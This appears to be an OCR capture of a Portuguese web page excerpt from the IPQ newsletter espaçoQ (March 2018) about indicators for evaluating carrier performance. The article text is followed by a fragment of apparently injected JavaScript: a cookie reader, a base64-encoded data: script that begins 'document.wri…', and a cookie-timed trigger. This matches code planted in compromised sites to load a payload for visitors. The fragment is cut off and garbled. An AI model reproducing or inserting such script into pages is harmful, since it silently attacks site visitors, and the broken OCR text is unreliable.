
Fornecer indicadores para a avaliação do desempenho do
transportador (prazos acordados e conformidade das
mercadorias).
29.03.2018
Fonte: espaçoQ – edição 141 | março 2018 – newsletter do IPQ
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new